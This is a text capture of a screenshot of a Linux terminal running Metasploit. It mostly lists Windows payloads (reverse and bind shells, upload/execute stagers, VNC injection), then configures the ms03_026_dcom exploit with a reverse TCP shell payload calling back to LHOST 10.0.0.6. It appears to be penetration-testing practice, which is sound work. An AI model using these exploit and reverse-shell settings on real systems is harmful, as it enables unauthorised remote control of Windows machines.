 Applications Places System Thu Apr 19, 11:22 AM keith
keith@keith-Satellite-P25: ~
File Edit View Search Terminal Help
windows/patchupmeterpreter/reverse_tcp_dns normal Windows Meterpreter (skape/jt injection), Reverse TCP Stager (DNS)
windows/shell/bind_ipv6_tcp normal Windows Command Shell, Bind TCP Stager (IPv6)
windows/shell/bind_nonx_tcp normal Windows Command Shell, Bind TCP Stager (No NX or Win7)
windows/shell/bind_tcp normal Windows Command Shell, Bind TCP Stager
windows/shell/reverse_http normal Windows Command Shell, Reverse HTTP Stager
windows/shell/reverse_ipv6_http normal Windows Command Shell, Reverse HTTP Stager (IPv6)
windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP Stager (IPv6)
windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP Stager (No NX or Win7)
windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager
windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager
windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS)
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inline
windows/shell_bind_tcp_xpfw normal Windows Disable Windows ICF, Command Shell, Bind TCP Inline
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline
windows/speak_pwned normal Windows Speech API - Say "You Got Pwned!"
windows/upexec/bind_ipv6_tcp normal Windows Upload/Execute, Bind TCP Stager (IPv6)
windows/upexec/bind_nonx_tcp normal Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
windows/upexec/bind_tcp normal Windows Upload/Execute, Bind TCP Stager
windows/upexec/reverse_http normal Windows Upload/Execute, Reverse HTTP Stager
windows/upexec/reverse_ipv6_http normal Windows Upload/Execute, Reverse HTTP Stager (IPv6)
windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TCP Stager (IPv6)
windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS)
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Reverse HTTP Stager
windows/vncinject/reverse_ipv6_http normal VNC Server (Reflective Injection), Reverse HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
msf exploit(ms03_026_dcom) > set payload /windows/shell_reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST 10.0.0.6
LHOST => 10.0.0.6
msf exploit(ms03_026_dcom) >
WiFi Radar [Update Manager] keith@keith-Satellite-...